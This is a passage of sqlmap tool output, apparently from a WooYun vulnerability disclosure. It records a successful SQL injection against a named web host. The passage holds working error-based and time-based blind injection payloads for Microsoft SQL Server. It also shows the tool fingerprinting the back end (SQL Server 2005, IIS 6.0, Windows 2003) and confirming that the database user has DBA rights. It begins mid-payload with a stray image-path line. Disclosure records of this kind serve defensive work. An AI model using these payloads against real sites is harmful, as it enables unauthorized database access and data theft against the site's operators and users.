 7) CHAR(58) (SELECT (CASE WHEN (7626=7626) THEN CHAR(49) ELSE CHAR(48) END)) CHA
R(58) CHAR(110) CHAR(106) CHAR(120) CHAR(58))) AND '%'='&limit=50&timestamp=1451
533391251&PinPai=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: q=-9597%' OR 3535=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
ers AS sys7) AND '%'='&limit=50&timestamp=1451533391251&PinPai=
---
[12:21:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[12:21:51] [INFO] testing if current user is DBA
current user is DBA:    True
[12:21:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[12:21:51] [INFO] fetched data logged to text files under 'c:\python27\sqlmap\ou
tput\oa.surfingjs.com'
www.wooyun.org